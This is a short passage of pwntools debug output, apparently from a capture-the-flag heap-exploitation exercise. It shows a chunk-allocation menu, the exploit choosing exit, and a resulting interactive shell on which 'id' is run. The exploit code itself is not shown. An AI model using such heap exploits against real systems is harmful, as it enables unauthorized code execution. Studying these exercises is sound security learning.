 00000020  60 bd d6 32  08 7f 00 00
00000028
$ Create
[DEBUG] Received 0x5c bytes:
    b'\n'
    b'0) Allocate a chunk\n'
    b'1) Free a chunk\n'
    b'2) Print a chunk\n'
    b'3) Edit a chunk\n'
    b'4) Exit\n'
    b'[*] choice : \n'
[DEBUG] Sent 0x2 bytes:
    b'4\n'
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
    b'id\n'
[DEBUG] Received 0xa1 bytes:
    b'uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip)
,44(video),46(plugdev),116(netdev),118(docker)\n'
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(vi
deo),46(plugdev),116(netdev),118(docker)
$